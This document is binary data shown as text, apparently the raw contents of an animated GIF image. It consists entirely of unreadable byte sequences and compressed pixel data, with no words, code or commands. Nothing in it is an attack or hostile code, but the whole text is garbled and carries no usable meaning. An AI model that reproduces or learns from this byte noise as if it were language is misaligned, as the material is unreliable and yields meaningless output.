� Ѱ�@�ւ#M� Ѡ0�0p	!#4D�+�/9���9Q	�*�2.�=�l�*P ��Հ{�U�B�!R� �$���@���!�)N�P>����6b*f� ��&pg6`;6p6Ž/��P�.�a�#��#�M><�Ȁ=�v��F��`�F��.�K.�}�,`�#��~芞#RĀĠ��U9���o~&�����q:�.��,�K�`2	��`��걠߶=>��������$����K�Ӽ�n� ^�^D�^ξ�@�`�@V��~���`C@Rp�Y�Eq���d��6`������N��t��`0%gL���� ��?�n���0�6pP��.���~fp
��Ը�@����&O�����^�����5'����;�����.�`����b �@�H�\@����n���VnY�k&�ڄ�����N�^ր���6P����u.Y� V�kV�	9�5�p䃀�A|�{��)��0FBd�`�������w�;�(�86rB9�����f@�� ���O����^�z�n�]�^1�����Z@�� ����unf��\��]� ������̿���d@�0�6�7�ڳ�
�U� ��0�=�7�6`���9��L�	aG��������?A��� M�" ��y�����v��K�4]�"ND�K�.O�P�.���v���0o�N�\���.a$��rn���9q2�bņvxa�SQN(7sfF��]6���#G9�䨚CoV�H��u+�iզ�����0a�H�t�0��5�f$r�t�U12��-��뮰�v��	��#�1kޡ����e�iԧ�.��X�.-��Φ������)�
Oڴ��E��ڵn�*�ln#*L���\��`V�H�"T-<I�0!�`� Zߞ�{�^ q逨1^)�����钸����b*a��ia&���U�ID!���(�A£$DN-�^����$- ��	�"C���A���ŖX�1�]D $��*O!&���H2 ��%�d��:z�v��A������R7@ �.=/$����RS.���1a>d˭�kd���&X���p��h���!"E��ŃT�R@( Q4�C�<9&J�v!���:��TTO���
^P5US[%�ǡ��@W�l�U]���:��<��#��H.E�A�t�����F����&�@��P)T-�X͍=`<�RS��CziX`�	Fr�(+������X�_�R(��h�Anu��Ui���vi���(��	b�GJfB�^�L�����f&��+p����9��ˮ��g���m�i�	�ݡ�r��U^��P�Bj����BgT�E��\<��	<��Wg1�XY��&�q`F�|5n��ē$@Io���z�u��m������x8V+&I*)	��B��RCe~�͋U�X`.�3�6P�պ�mA�:��Dn�)��uS_�A���q �ý����$5�Ow!������ n�gw��7w�(�l�J�"�����B>��X��i`�}�O-X��� dדP���	+��̳BU��}UË� -� ���*���N%��F��@��u���d����H{XE�� 
��+`�� (>P��9 b��	0�:e9lx��%��;P`D(cJ��2<�-�ʉ��k��|��Nt�M����w^��"���=�F�#c�غ:�8��/�;v�f�@#�1<�T�RI� �`�MO������2��I�Āsx������:0�~���?�cx��B+��[��
�va/@An4��i��(T@PG2��e.�q�ï^c����x�<O�<�LgV��������'#�M��E��� �O=����&�P�z�%�c�	�`�'����!hC�����J�N��?�țU�0�^ �A[p̌n�srz�$Ɓ	���7 � y!z�H���AB!(��9*��t����v`T��`���O�c��jU�J�	x�W�jU��P�("�Z�	p�1� �48h<!��n$�#a�T�t�B����:��" ��&V�#��UJ�o�t�K�Tet�p1=��P=�Y���m�Pܸ�y8S�I+W�Zg�
p���0�A��c�J�ш0�P�<�	��zm��N2��΃	�:h;�IZ��5pOq���ĂW��]@~�w�fV�4�o{��~���e�j��Ŝ��UH�p-V�,~� @�`������a���������.8�{���~֡�PG�I<���8�&Vǀ�!E/p#Q켱�7�D%:<�W"�N�/t#ԡ�����	7Űs��fD)�!�݅�(��v §�B<U|��:�
�8^�>�"���?fp��V�He�f�D��x�� E�������r�$$�@�'SD�O�#��r#��-�dn`��FR1�`���'p�M�B\FHB9�Q�r��ֹ.Ǫ�Q�.�F\��z�_�-�v j�0�Ԙ�ah�1*&�q*�x�,���v���v2���`ӿ�/I��A�Z�����`�;3L��Rn�*
4�	��;U�|�7x�5�I��p���Q�`$c�I�L�:�T�.�w2@�
�� 1�0n�xb(}U/�ӓ��f/ ��q�@#wA/�n�|���R^�
h���^�ڋ���L\�u$�RڱAhR&�!�$Ǹ��s��2:�{fv��Z��)�24��z9�^��������ruD�	vM�B��Ӡ{���K�o�c<ߠ��.�v��ȅ)�� <���y�/:�A��]�~��b �qY�>ߦ\3�U�|����bBS�
����ػUąpѯ���_h	p�xP�&�^����E��QV�+��R�:^0�8��59��ؘ��5���pX�ȍ]ȁY=��0��]��+� u�=K��x�@���<�{*/0|=��67 �p�
_򆅢u��d���ø+�3��,�t��c�_�p�\��
t	������#5'���3����d����C�"��Ђh�]�KY��+��o=Y(3�`/@���87��*9!Qa *�	X��@������sW�� �?k����_� ��=���5$�J�i�^��-�`;ϻ0�8� �Ђ ܻ}���os�+P���S"���=? -�]��i�ް�Wd�x�`X����dȵ��4����O�M� �H�(p5a�h`�o���/ap�S�g���o� y���Ђ�<H���AvY& F�H8�;���
h�8l;8> r� ���=��{<�^��÷�4��S�0�F(H�	�H6��vP��s�h
�'� ^�B�P(�	��+h;70�	�^��Pم�Z�2q�nT8h���#92A�� 2��<� ��e����n���"
�?H��L�0�p��� 4���oTAX ���6�GXP`@#h�
=Y 5e39�=|+�BL��۸kq�=Y"2 ��A�S
M$�	��ɩ�+9bd. ��	����؁[�^��L֣����y�h��r �ntJ��x0�X��� ��6���� @p҂�N�=]����'�C��+M|�C�0�B$:�c�!�j|<&���A:�K/��|؁������E����F� �h�X�����xä���3q��X5o��UAմ�\�%+�5��P����8�H���H0�?>�[1�>��4����Z�+��`�
����<��o�I���l2
x���^x_� SjR����=���1!�S=5�÷9lȅlx����1-?��h�pP�0��������T����+2H��LT&���X�� o˷�s!��,��s����H�ʁB ��2�����8`�8#@�lTM2��\�L��[ԏE`CJ���#��	`���إ�zPY�ҩ���HB1 �&��_�e�J#`�BQ8��ɠ���c���H	��D�ح���3qa`0�a��0���2Q�z�D��Q��� (_R	}!/P���;/���"	 Ց���I��
O������W���p(-l�\�l��
�"*�"O(�]'aHd��8����0�'@ۢ���O	���_����L9"Qax�^huȗ$��&�� � �����wT۶�Y�2>�H�\肠ͅcp5��<P��]\	_�Ut�	�\�c�	1��ڨp�l�՗�z��Jt���1`�X[��?UL+��[
�D�T�U���[�,�(\������0p�EV­�$��6Ȇ\�]���3?i��@�P��5�J�]��>��]��^���M��]_�M�cx���X����=����<_Z-߶ ���]�=_�-`Y`�Xߠ%�.��e�����_
��?.�����N~`�$��.��a8a����`f�v����a���
�v�������&�N�#�^b�� ��f�'>��aV�nb)~�(�bbNb1V��b/>�9�*�`.c.Fc8��fa c'~�8�c3�c��c>�c9�a@<�A��8FdC^dE��F^dHd��G�dK���B�dNna5&�M�dQ��9��JeTN�RF�SNeW��&�O~eZ��)�Z�eV���e_�[^��_���eb>f�]ed^�>6`f~f��`h�f`�bj�fl�fm�fn�fo�fpgqgr�׀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ�C.`��l2ΖB~���{(fWM�F����̲�0)�W���P	���D���h	�P�`�@� 2�${�Y�;�)�$� "M
��j�A(e6�9���P��R��Ao��)�BJad��.��:gd����LH�P@�b�@��SKC�3  ��zd���젴|�ۍкg���b�1�4��x��3�i�fpq�垫��(��>Cz!E	����,ЈcD~ F�z`dxF<� Î2��R*3���p��4��%����6��P�Jd5Pb7�k����X+�6�������<,��2?1C�Q;���2��yE�i��T#��.J�p�1\h#A�0D�*(���l��`z�4��*�4��	�H�@ 
��j��������(��%k����P9�Ԓ ʌcy�d(��,~GМ��#�| �>Z�p������.G#r�P���*P@�%x��^��@42�`���
l����X��%"Hp����l�};,0I,4���rD�H�����BA�"�� ��� %0���d"@�0�P�����_���tPcH;�<���I�� 8n�Bm��(x�DU�HA�m�
�>$��> �2k��� �O��k'8�|
������cCAr�2|`Hn0��`�t���0�mgA�ap�# �Ѵ@�a+0B
%��eh��03(�[P�{
��
�x+��
��B� ���A �}aa�X������;�A*E��:`�@D>�F���� F-İ &�1j0��.H�F�D�ݜ �JEl1Wa��&QsP�'�$2Ɍs �+$�q� �"nF��T�BpH�o���>NpԳ�������Ɉa�_t�,d68���ؠSA9� ST�����|@�r�P6�-�
dp��0j c������`�*̦IH
���(*ЦP*��d�2����o" @�N ��S~)wW;|6�����G�}�`���� 
ȨԄ�
|R_8��x;$��~6�)��	�������񁆊@� �8? cq�D�-�y��NS��=u�{�1�#����ѵ���X��Ln����c� �|etHd�>��?|"���_!J���7�'|1pc��G(� ��C��he�D �
�|l����m\� t Y���"r -�OrZl"��ָh ��A%�
�5B_�����9a+Ԃp�f-�X��bCR{*��I"���p�Z`����3b�-�5��� *P���� > d��*fȁ̅��N�\�~�t�B ��DP�H�]D��?`4k�5�����!u�>��vg$��B�Z8��F�׽C�_)y��}䓉N�-,w�q�"�[dX-8 $1�
� �$)�
��
V؇@_��p| ��=�X�
��w,�a�G�fDc\(�f�!��U�E*3�q�^�c{�����X�C� *z?���+f#,ehc���
8�.2�Czځ5Z�xp@���U�;�bp�pG���>�0�϶1Ξ2cz+�Q#;�e��0�%N`������g{u�HT�@�;�@���_E@����"V���� ��F��I��Ab%Q+���櫽��Й��AyA+�ul؀�)̀�-	�( '3&��:՝L�*=}�)p+h	��7�F1�9��6W��hlVPHW�hǃ��R�?|
I�@<♐�F,�� ƾ��JB�$8��3���� �ʌ[p��xj'�'>z2���E���(��q��`mD����|`cM ���T�u_z�	� 2(bV�Ceq�S��S�9r@]�:�$4!�S�Ip�����P��i)���9����>���9=s�VɏG�#��C;�� $0��� I%�y��Ws6LI#J��F��DAWA]��3g�0�^��P,���d� ����y
�p��
����� �B�6�6>��0��c�6�C'"(� yj�%�dMp3�$��c�'�V��3t��%�a&XB7ZL0_>�N�pF�E�$k�g2� Wv��]��p;;� �t0:S�pV�w%�w�T$ LVaE\��x�s7��v��p$w�o'Vd���M�C�`p�83�f�t\�� �� Ĩ ��<��EHP�wC������Dv�]e_���P<X+ |ȅ}�%d�P��?���r�Hr'�Fs�v<��$DOy�3�@lQk��6�g�5lڀIO�saWU�W-��Z�Of;P�}�
'Pt�hVh���K�h:C"��v�$g�?��Od\=�A&��ڰ^&$� =�PH%NZ�bn�H��]�4l�dyQuSR�z#�PR�R?L���	��ʰ}� �vuVІ��O'y`CB�� t�Iڰ�8;6j���0&3	�0B~&v�� �BĳS�fZP>��Ĕ��L��'Z��g-%�J��  �p;�����0iO߶�����%�$pV,�
P���"+���xń;D,�\�xS����u���E9H�Cg��yL�Xbg��:�g'TO���~� �bѠ;`��;"�o�@`r\���;�ׅ;!.9��V 	+ ���@\R`H}	�:9@��0������$;P�a|u��"8C�@e+M�M�#Z�'J��P�7:[R�Z����O'�`?�#���`tWn����h|�@�0� { LJ z�Fjd\ x��i$:)�e"�5�� dPP��ǜ�Pg�g�g��H�$��y���cm ���%� b��)�@v��V����sdSA�eo�З�0�X�R����G�DF@ui� Xuy֦ւ��B5SR�0%�Z�
��`Z��	d	0Pn��{tC���A���0R�J�Ԭ��; m�A�p�Y�F��'�C*�g���ԋi�S�d9��1��E��3%��8�E���i��  �'[� �MI����r<�'���V';`�2�6��%�*��y���W�E~	)�����"��]���`�U�����"�`?c��@���+��b	�df��@�Pi�`G������IRJ���=��X�0�jq����z�$�gD�g�jjpIu� M�:`��_ �8�J��J<{��sJD+g�� �\���@4�Ҵ�cG�������B�;�ꗒb��%+����JP`6���g3*�<�S��T��G��p(tS3[��$jqDux
� �?�WF� 0�9P�� ��aG�*	۶�6a΋Ls��	�P��כ�׻=�ԥ p����H"�_�Kr�u^;`mֆ�Ŧ���d-��\tL�4� Ҧ������i�`	��V@9�|9 l�b a`3C�1c����B8@�#?� �� J��۰�'���s¡���28v�7�=
3��&�J��^P�$ ���9�
�08mi�Q4��K�0���4#i1b$�0$"j�$
�[4�\`)G��!<�����D2$� m֒H�	b1!1M �'�*�촀�� �R���R�'06pP�@$�P]l,��,ǂ)h�,�<D��M@[�Kʧlʥ���ՠ%vD��P��#B����6�]�2��`r�&�\8rl8�\Ƞ�+�R��м�(;��Pr���)ڼ͞h\C��%xS)�fm;�i�̋+�7��������Ȁ��<����l ����!,�� ���ϼ����ѕL��@ՠ��
\� 7��Ȓ�Z�QQ��L�*M�Ƞ�-����ˌ�h����,,8m�Ӟ�!��,!���-,m�6]�8����3���O�>T-~��AQ���Z��`�ȠѺ��Ȱ�����5m�������p]��� �H����m�^�dm^�3�s�N�Qm� ����OM9c��2�����\����8}�8�,7��¢fP�$0�����K]LM�R]�R�8�P� &��`)� a�6`d�c��b�ϊ`a�|6�$��t��v��C �j�p�ހ��j0����Ք���P.�ضp�� QſM �)��=�T�s��՘Ā�ՠ�M߹�|H=Դ0��§�(2)��Q;޿0��f�iL7�`ۄ��b ��M �`�p��� b����Aed`	0`?�T��M�-}�{@QL�XZ��m`�����X����)P0�� �Q� &C,LP���� �0�-�8'V�*�d�^��L�|���߀>�����;0PL������ �Ֆ��Ȁ�V�Kx�TF�+����4N�@�}��=۰L�KL��C��꿰�N@f�C�{�s��,|���
^�ߥ^����4� ��� L`���pq7 �-�d :�4� �Z� `�d ��n����d���
�~���L �Z�,��,����y;���;0x{��;� ��������V0߽��
��� _�u����`Z����:@�� �@�P��'�N`Q+��?ZP���~�H�,87㣳���{��}��?4 �X�s�����*� �^d_s����@�Ҡ�cM�� e_F �p���QO�.OR��d��P�2?�%O���2/���QLFBPo@4�+�� u�}�O@�����|F�/'�i:������ � @��0��@B?�v��� p�$��������W_����O�uO��
~>�� �u��U��e�%/���}P��"�u�F`�����t� Z FX�P�&0t,�P�`�V ��0M�ر�
=���ʮ]b���S�E4 ���?/{vѐ���ϟ���K�9�P8�!�0i��¯]&"h��͖�]"4$&�?�L 1�Z�!Ba�,����;O��z��o�?Pz����$0o��x��i� ]҈��2�~mzٱ�P�>��!T��-��&<	��!�0d���Ƅ�<8 n�Ӌ��/��a&E&q���p��:�H�Q���UR����j��S� c+�k�d\�>���w�=��.p"p�th�����J��`Z@����&�깉d- ��2J��Aa�R��� J�E��Y�$2� F(v �<)"E��2�|H���ʿvZ@���cC��A-h���%� ��:��9.�!ˈ��a8�`�L@��E�_�Qd�����?���/� &��c�b@V����
�h�
(� �:��%�-.-"�`2;P����l��_��L3�A`~D�uΟ��f�_��e��T�L��UWfˬ�$`���O<�n�k�9U;(�[�c��]8�T��J��BU=yUo�3+-��n�j���w��A�:��.<0�Ġ+��D
@� �
�+�Bp[�c�+8��c&�a���J�i������ep�q�euB���	��(�B�2�4�T���]~�.�w�H��<�����}�g���:�1�E�Fl�a��&cp���쵹���Щ 2'0l����Ë:T�o���)�tFW����T�A9́��]Ոi��b7�z5
��҃�b1:P��ѡ�`uE>��(r��Nż��I-����� ��9'&�����[H�	h ���G����E
ݥp�e�ف�h#"�Ł��W��vQ�t�ׇE#z���h��
@v�����k��D�v@&�@C`��-Pg��ܳУo9g���R����=��,0��`��4��v�,�!3D�0��Ͱf���v�1C Q@��b��B�p��ai�@Dx�=�GV�
/H!tK"u8�+hO�����y �@P�4��r�X��L��_; �㭏	�k���Х�x#�����|�*�I����u�E,j|��X%��6QPt�ξ'��\An8�N�q�RP�@�`���Ai�v�3\�CF�@rY����U�f��LY��E-�g������c�R��t���T��!�C;8���u(���%)���s%.��"` `��A9�Q7�k@48�Ԣ����E0<z@#��߇�pR��4�x�����dM
��G�!������CĘ@�	�����. eO%��<��T��}�^�RYP�P �ԧP�s(�#Ra8��Q�N�Ш�'���D WXi0��NE,[;�yD R�fjk�A~Qh�գ!�]회 ���.pA/:@���p�+�O����k2�Z�Ǯ��F#��Z)�Ix�\�ЅP@�]�辤\$����i��<h)�����p�ܶ�!���_ծ6�V�B�(m2�2x�\��]0z�I8�lr�i�Q�6�w�Z��k�����(J��	����춴nxНd��l8`'�2B9P�P<.��P��|��]x
g r�%a���k�R�#���H�:��X+,�¸"zq�+�!	�X�� �:���;���V�֊a{���@Q�+OTeC0p��M낊8 N�/p���o��(4
��\O7X^�����myg��DPb:��|ͳ	{7eP�U��w�j0ND�f��TFJ<�"�� ' �ĐbҲ�� !0� ^���q �5��S�f��J�lz�:.�O�����CZȁ�j,Bk��4BF��>����)K=�؛Fyc�@��
x"Zp�\}y2dW��1 (P�n��	(��Zrغ�TZ���N��ٶ�L V`�0j�O�B8�;v��/P�O!fa�*�a��m]�aʒ��+�� k�����Vh�"�!Y�� �Uk��2'�66��\t���ng|���1�(թ>�v<UVX��;Ig[����դcg�|�>����R�V'�(��è��Ez<Ce�4����zΑ4t�_�%�C��fx!]�X�B�n�A�|\o�t�R@b>�!�<���-v�t�f]W��W܈M5���(�lm����P� �L�pd���Ph@\��T[pϷ�"k�5kX`��"��,2�7��n��_�Y9 ,���**0q�Դ~��y���۾<dx�cQ��
 ;Ӻ�hہ��+u���a8����%�ۮ?����V��/9l�<����K0-�ۗp .@��������2���0����b�+��+�b3-ֲ�X����ځ�?Ӫc,�c3q��Ȯ�k���k����+80�2�B	o���X0CYK�Щ��2�O�[�9d�9���0��s XȆ��b{�.\�A����Ѽ�
�� �쁱u���?`����u���A�bE�D`�@.p�.<4�p��_�р5X�X��=:)1&Os ����ŵ����ax�g�����ID�������S���Z1���O���D��-&�?osq��9(�p���+��������3�\����A	3ȃ0�8����w:��PXȅcp5��E	C�0P�Ȇ�&@	ȈPW�o0�;3C>��Ux�sDǡ@	O8��p�����_1�y􏅤��Eo8�\J'�GO;J���p��p��]�Y�	��o�T�ʡL��x)���NsAr1
E؁p�JW�_�)@��2�	�o��oL���IXp�i�&��\�z��<�lPZ��Ǩ4ۉ��'Ȇ\�.���t�xKs3
1�V��o���˝A��\˽|M��3�H��M۴Mlp5ȃݼ̨\HX0�ra 5�L���߄M���DsTM�PN��/�\����̅��N����L�̅83�NX�N�N�r�N%YO��M��O��ʹN��υ�O�tON�O��L��-P����<�5C]P UO�L�}P�����P�P=O�L�.HP
UN�$�����-O��a�u�3��������2P%P�P���� �ѡ�L5Rm�$�mR%R&�הR"�Q�Q}R(*Q��R�XR1eR0��/5�.�Q,���2��3%�4�Q �6�8E�7��6���S=��<�STA�	-T!%TD�RE]T3=TGMTH�T mTG�SJu�I-TL�����UO�T��SQUF��P�TT�SU5�RmUSe�T�UYTQ=�[uU[%չ�UT�R]�-��a%�=��^EVdU�OdVh�Sg�h��A��2�Vm��e�Vo��*�Vq
�Ws���9Wu5�u%��  !� � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
l���"'�o����8�z�l�f݄m�7��O�N�[6iǳ�F��7��iӞu,�YҰ�ʆ}�Q��C��0\���ťUG���n���Y>8��?k�Ν�v�y'W��4Bp��wm��&6���vrF�s�W�y�C�1ԅ��v$r��,$
�?��\��aj�Y7Kn׹瞉%�fՊ1�l2ΖB~���{(���(����?�S�X�p߂�y��u*��m7R7fn<N	_�T��ڑZ¹`�����g��c�ܡ�����"�3�Y8�G�y�}kD�E YQ'���Q����Y�u�)"-���٬q���:�KR��1����
B!��J�"Y<��e�F�,R����l�����,�F�&�(���j����v�m�H��r�,��Ȑ�^;�4av��8n��ںȬ�֛E���@�k߅�'�7�[�'�oĤ;K�2�®N�b�4�4����f�k��0B������*�2���01��+�G�a���7gפv�H�[!��J-ʠ�J�<4c����E#�r���
�`-@��l�u���"?,s�h{TsE�c��o?��e�25�Pc�4����"�P�����Ҩp��DL4�@.y�G���-10wn�/�D�������#������,�R�
.Xc��#�rC0�����(sC�axLk!���K/70�|��;��/�O+t��6ڶtoK7����k_���7����8�I8S��$L0���;4�/-6Q@�!���E/�;T��V�X��83��`u���� r��Ẽ����0�0iX��ѦQ�$�4p ��G�d�����4P1.�Q�@��+�����!@�l����`^6>��m��������1H`L������$��HF0^����qKS�
_��PO �B� 8GH-^1tݓ�Y��A.�����P� 7�a��t�k�Fj���KFߚ��,����
`4`Р�Ej�
Vܭ���$�'EF�t!.�i�X�B� �0��P���M�(`�F6-� �14@E3�Ǿh�/�*�qB[Š��/5H�Fv������ \���F���l� ��F2�`4�[��,�H=%��[C�'//�K� s!�,�1�1Ld������9�� ��D�	.�OOx"	&H�b��Mâ��?��6C�X�,v��ka�EoEHds��=�%H3��+u��@���@�2�x@�@A7�� s� �J�5�G`�՜�������ȧ�x�Q�|T!"MiXQ:Ҕ�T��D3e*�ex�nx+LՊ�1�1q�`@�zֺ�y�Mjk���^����*�H�:�)n�!�3���*֔�����%<��X�@�2�I�14�-u��K6�4��g+4TC����"Rɢ4���{O��j��^���-n�K� (p
,�V ; ��\�TD!��G�Aa���~���{��܆��JY�f��bad0EJ\�����@Q1`	���Xn!
��tC8}��"�B���䏷U�B㼶@��6�U�I$��0�.|aR����2�15VИ%�13���x���XF�M�ٵ6x[YP�)SUB�[@���S��@��y���j��Hd�i2��8Y.f��)�D��̔�13j!�mp@���%$@�e̴�����&������+	��/���L&������2}﫫SИ�k�Z4(pI܂ئ 3.�_�bj�`��`�S����g���d0Z̙��H���z��(ݴ���iFk�u-�
f�K��-80n䂀�4��HY@CI�7����K{/�������X`Z^��/�������Q��|��l|��V���A���Ѝ�E���E7���x�b��K/�Ҙ��֋��U#���Q��U߂��9�Sm	KȏVw�A�,���鯡�Xw��k)KY�YힰYBl����(O|��d2�V���	�pT8C�<μ�m���F��zE3j��5�~��G4ƹ�,�m��r�O�[+�	���eV1G���F��k����ۖg�3.���;�����
@�i�4��:�Ɋ63m��
~��C*֩SݣV�,��xe������
�G0"����p�pEV�`9{�M�tB�r�&u�3xV"��uY�i�f`W+��|�s'p(����@�b@fI�>t�mt����%G7@�M�hąY�$Qx�gr��x��x�0|f�' �y<�ֶy��jG+��Rn��PM�0t�`r�;.�@%cxʆR`6o��X�7hx,'f`|�0|����js7�yzs}�DY�B'� )� I�V4�:� C1�4pLF+1�h�w�槃O�A�wl���H+��p	 F(p	�vm�x��`� 4�ct��I�N�`{3qʐ��P�n��x�׀!geq�،��{��x�"K� %p�׸_=�%Psۧ8��`	�Z.���II`��C�p?EsQ�@>�h�g�b��5_?(������+`u('��z�jy'�f�@+s�VҔV��h4F4@F�`lD��q �=]�e�u�����i�Ԍ\�{Y�� �RX��@ �+�+�m@�7�� �� M@`I�d�� �������w��wǘR���Z��AY���'��c����t����|py9��c� ��b�����p�� �`���9a��pB&Yb�[䃉C!��i/�i��u��o��
8��������B�m7�c���@�� � �� �đk�@K�0|�o�(x�Hi]U����c{0|l)	_@�_pǉ�j�\2�I+Y`f�&M�0]��	�$F�c;4��${���e^֘�9l�{��Y�e�u�p��@�f��_��Χ� p�i��Cm��\��j��R� ��bT�ʰtTcb/)R�#O�Y���� _�ɛ`����2�_@ +���x	׸j�����R��j�0��� (`�� ��|�
� A��R*o�s�m�9L���o�cQ�����9I���}��	��hG�(4v��V&��`�i�V�P���U+��6��uۣ�W����[��}ʧ���hp7&��� (�!����sv�p�gl�pΠ�u&]�5Fn ��B$e�}������Ix�$�e�rjY({��-�c��
`��z�� ��E)�F�%`c'���
@�����p�餟��"�Lx:��~�z�^�xjY+sH���	�:����z� ����*Dm��p��_��_�D���qz=�6�����D��eo�19�+_�zr�0|��
�`49I %P��X�ˢ�)N 6���0�P�p�j��j�tIcĩ��L.��.�E�R�Ȥ~�ʧ8{�~�l(5����(`�� �j�
 %p�� `��8��+s$�c W��r��,K+�ʞ�
_|z�^I "���g�eiˡ|JR�ɧ�bV(�'��:y�xK yK {�p8��sP��� F�v��tv�Z^�j���6�z�:�����(�	a�
���[J����;�t��} �d�1w���ֺm7��fI��p�s��\v� KR2P���g���[��y���L���p	)��(�P�{��[ջz�+Ы���pCcsAI&`��S�65��/+��� �f�	8k�{�����S�� l4�@����lx4U�����K����K�h��Ȅ�
��`� <�"\�LfJ��#� 0
#��0�2���O��k� ���k�h������2H�ĺ�
|�3;�e���S<�|��{�J��I�,O��
�T��KBL�il�U�ܲE�wC+�P&�-�b���v��~��L��E@5��Ngk�T|��� �	1�l�É�Ɖ|��v�����$�qv@�'��)�j0~��4\+d���K�/ �
j Aŋ�aL�;(f,Ľ\�?��T<5E���w�d0+E�֧��,�{�W��C�-*�����\ƠY�04�p� @��
$m��;�˙�l�ˎ���+d� E@ɃL�d�ϙ<c԰�0���3�CTa@4�P Q�bV�C����rJϓLŌ�� �'m�*�	+M�q�0�Y� ӿ��v��0+3�̚e�0�+�<�F+E�͵0��R|ΰt���B�k���\���X���Lϼ`/��մ2�L��0�<m���Ӄ����J�-Ep�q]+�,�p|�����l���(�Z�ռ0��"֙\� � ��������Wp�-Q ����q�ͨ���+��U�~]YϪ-ҕE`�����f���0ȖLk�� o=�F�
E��WjP|QM52 "������҂�*-�,��\�0@)���$�٘<q�<0k�ʃ�+����P4�4Ơ� �45����TMڦ��
σ��,��T�R�`}]v��Y��Ӡ����_��nM�b�@��3�������Z+�]��}�����.������4�̷���;�:=�M�J���o���߶�B��
,�+���T]�*��-~�T>�����`+��=���ؠ����f.�
� 0��ָm����rׇ35���M�T�� ��!�>�T�}�vӊ~���$�j�vpJ'��/���n/7������C��[��S�Ū�ą����.��{�� ���뭽�\��2�"���S����ɮċ��^+� � ���&!�� ���>6�b,�P�.���N�K\� � �������PYH@��p�ߐ� �1P��������0���������`��.�����p�YP�>�/A����.�À� �$��o�/��.�,��!�.�-�?��>-Q�4?�:��<��4��=?�F��&0���I/�J�M��N�����S��!�]�0�-�`��@��@?�C�&y
P��������p��Q��WO�Vt��s��h�1��O�r/�_���}��6���/����sO�]��xO�w?�À���!�m/�q�����_����"����y�����/����i��!�����o�]`��-�N/��/�� �]��̿��O%�_u���������O���/��ʟ����>���O����>�)�˟�ľ�ܟd��>��������$X��A�	����C�N�X1�ŋ5n��ѣC�!E~�(ҤF�O�D�2#K�]��YS�̈69┨��M� &*t�уE"�TS����ժT�5�^�4�ɭ]�k��X�X�N,��-ٳ۾�+7�ܺy�:��oG�)�8'a�l/MܸpPǑ[Δ\y�J˙/3�ܹ�g� !�	 � ,    � �  � �	H����*\�*�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��װ �2�9U�"�3c.�y3Qꖅ۹��Ӛ�^mz����eM{u�5k�ּ�_�cw��L���#����t�x<:n�ճBԅgT��{�W�F����9ˈ�$Ώ��5y�Q�ȟO�>�GY��</w㚱�P4�D����0S3d����i���L3�`�a�n�a����YU�)d�f�8�5�X�@� d�2�Pcc��4G��fI��(S�$�gPg2������C�$G4�Tie//��8�J�e��7�P�f��&�g��&5P��_1VZ�I�h��ͤ�@#��*��� K27h���6M2�T*K/�bZ���fZi��@��X�MfZ*�Բd�|�8M0���L��
M/Tް?������{����Z��b�*�i"\F&T>�bX�F�0�4�3h����J4\�Yr��pi���{C���{�2� ('D?eQg
:T�3K"ग�8��5�"4�Zc+*��R%��A^ S�������$���7��J�R��F�aȀ'&$�-�����I$�����X\A�����JOkM�2��CA���W]���Θ��l�p`�8[���4Hl��Wg��"<�7#���45/X�k�4 \�t�Z�cH����2�����Z���X��ۿԢ�37H\h2;�,m��[�����C�軟Gt�ě�cc���x���l�9���Mk�8$*j�B���&�����R&u�ܹ
0 �	.t�=�6��3�zB#:��,˫B�)�K��T�c"�F�Q�w&�C���v� g(�es�	<A6�9pa.�A���e	 �?4���C "Z����4C�;���)2�^HfQ5��&(� ]P@�mz
�5�@N� T0h��j���*��t�i�eB1�3:�@�� ˆ
x�@#h�F8��m��՞�-p�u�A�8d���# ���@:�Q�â�BR=̄�bD� %y
Dr�� �V6x�`�p4��BVIK��.����S��e�J�
+z�;Yd�fF�LB.���2,����k��*� �&����nEMcU�X�4VҼ�?|#2����B�b��	ziD�� '�<�!<������OJ������(U)J�Җ �8����1�)LKP�����9L���p����"Iy�UzG;:����,^��;�KKaH����fF�p�-$�I�V�*�P Eo��8@rp&`�(^�dIQC��S3�p�V�
0��@�6`��sނ�+��H.�@��h
��R����C^�J8��-|a��K�=�!^:�9)��H�=���YtJ�����e^��0��]ɘ *���ўf�k�G^觧�1�CM�eQ�E	pí��h:/��[d�FQ��I��,^��栦8���G�X;8D���mrja�[�v�8+3�+Fȕ��0H�4�;�bx�ܥZ~�:h��Wz��2��͐s��VKp�ƀ�3(@�ghy�	X4���i�@���5��v��ɀ	�8����̠�F�ˍ��1����J�i���������yKK<0�"
� /G�!لfN�]�J �e,�
��I�u�qu�2�W�����r��+�\U"�?R�ؚ3�}�NR2N1}׭i��1�s�W����/`	�6AcQ�je�*��K�W|���<X�!�Nf��+3��� ����V���P�����&I�x�����iNg�ɱ�rO��bKH�+83rB�ٯ�5���@@ �p@�V�J����J;�(D!/|��A��v�7�(.�3;�A4`���~+ �͸�(�7�i0 \ W�w�׍4� ��B�ݑ�5n�#�vj!k�\����E��B�Dc���,ħ��wc�:9����ԝ��2� 8��x���
�M�t4h�� :U�C�rT�@��N��+�Ԇ�zի��Y�@Aѐ�<0x2�ړ!+TV	WBsB��K�_$L�Q�	$ �]��{��j�����ϱ�ve�NIL�ܤq�khTs��A"j���_���E/�W̧�m�r��c����$o�c�x��9cQ��g+A���GS������
